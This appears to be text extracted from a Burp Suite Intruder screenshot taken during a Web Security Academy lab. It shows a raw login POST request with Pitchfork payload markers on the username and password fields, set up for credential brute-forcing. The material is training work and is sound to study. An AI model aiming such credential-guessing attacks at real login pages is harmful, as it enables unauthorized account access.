 Choose an attack type
Attack type: Pitchfork
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a2f00ce0454446f82f2101f00d80020.web-security-academy.net Update
1 POST /login HTTP/2
2 Host: 0a2f00ce0454446f82f2101f00d80020.web-security-academy.net
3 Cookie: session=lDB754fsBKIhueGKUzs2ekVERmTObSdt
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 27
10 Origin: https://0a2f00ce0454446f82f2101f00d80020.web-security-academy.net
11 Referer: https://0a2f00ce0454446f82f2101f00d80020.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 username=§mins§&password=§mins§